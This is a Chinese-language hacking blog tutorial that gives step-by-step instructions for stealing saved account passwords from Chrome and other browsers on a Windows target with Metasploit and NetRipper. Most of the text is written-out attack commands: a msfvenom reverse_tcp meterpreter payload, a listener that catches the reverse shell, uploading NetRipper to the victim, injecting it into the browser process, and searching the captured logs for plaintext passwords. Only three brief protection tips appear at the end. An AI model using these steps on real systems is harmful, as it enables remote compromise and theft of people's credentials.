Metasploit+NetRipper获取Chrome等浏览器帐号密码测试

作者:admin | 时间:2018-4-22 17:56:34 | 分类:黑客技术 隐藏侧边栏展开侧边栏

前言

本篇文章我将手把手教会各位Buffer如何使用Metasploit+NetRipper获取Chrome等浏览器内保存的帐号密码。

需要工具:

Kali Linux&Metasploit

NetRipper











1.下载并且配置NetRipper

git clone https://github.com/NytroRST/NetRipper.gitmkdir /usr/share/metasploit-framework/modules/post/windows/gather/netrippercp netripper.rb /usr/share/metasploit-framework/modules/post/windows/gather/netripper/cp DLL.x86.dll NetRipper.x86.exe /usr/share/metasploit-framework/modules/post/windows/gather/netripper/cp DLL.x64.dll NetRipper.x64.exe /usr/share/metasploit-framework/modules/post/windows/gather/netripper/2.生成Windows的Payload用于建立于目标机器的连接







msfvenom -p windows/meterpreter/reverse_tcp LHOST=You IP LPORT=XXXX -f exe > Payload.exe3.启动Metasploit并且进行监听









msfconsoleuse exploit/multi/handlerset payload windows/meterpreter/reverse_tcpset LHOST IPset LPORT 6666optionsexploit目标机运行Payload获取到反弹shell



4.上传DLL和exe文件到目标机器的C:\Users\Administrator\AppData\Local\Temp目录下

Upload /root/Desjtop/NetRipper/x64/DLL.dll







Upload /root/Desjtop/NetRipper/x64/NetRipper.exe shell NetRipper.exe NetRipper.exe –w DLL.dll –l TEMP –p true –d 4096 –s user,passNetRipper.exe ConfiguredDLL.dll chrome.exe 我注入到了是chrome浏览器的进程,你也可以注入到其他浏览器(火狐,QQ浏览器,360浏览器等等)的进程,这里以Chrom浏览器为主



5.测试验证



打开那个刚刚下载的txt文件

Ctir+F输入pwpw或者pwd、pass、password等关键词来搜索明文密码

参考文章:Freebuf玩转metasploit系列(第八集)

如果获取失败帐号密码的话,可能是网站使用了Https协议,或者登陆时在本地就进行了帐号口令的一个加密混淆!(个人推断)

防范方法:

1.不要点击来历不明的文件

2.浏览器登录可以扫描就扫描登录

3.如果没有必要个人建议不要在浏览器保存自己的社交帐号密码

*本文作者:艾登——皮尔斯